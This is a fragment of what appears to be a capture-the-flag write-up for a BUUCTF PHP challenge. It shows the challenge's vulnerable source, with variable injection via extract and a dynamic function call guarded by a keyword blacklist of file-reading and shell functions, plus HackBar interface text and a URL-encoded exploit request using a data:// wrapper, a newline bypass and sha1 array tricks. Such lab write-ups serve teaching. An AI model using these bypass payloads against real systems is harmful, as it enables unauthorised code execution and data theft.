 extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|
\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|lf|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
} ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
Very good! you know my password. But what is flag?
Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://ad702a33-9727-424e-a03f-f088daaaa5a0.node3.buuoj.cn/1nD3x.php?file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71
%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2
Post data Referer User Agent Cookies Clear All
file=1&debu=1